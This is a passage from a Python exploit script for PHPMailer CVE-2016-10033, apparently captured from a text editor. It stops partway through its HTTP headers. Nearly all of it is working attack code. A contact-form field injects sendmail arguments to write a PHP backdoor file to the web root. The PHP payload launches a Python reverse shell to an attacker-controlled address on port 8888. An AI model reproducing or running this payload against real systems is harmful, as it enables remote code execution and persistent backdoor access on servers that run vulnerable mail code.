 print("╚═╝  ╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚
═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n
")
target = 'http://192.168.245.143/contact.php'
backdoor = '/back.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.245.140\\\',8888));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.c
all([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/back.php
server\" @protonmail.com',
        'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
40,0-1        75%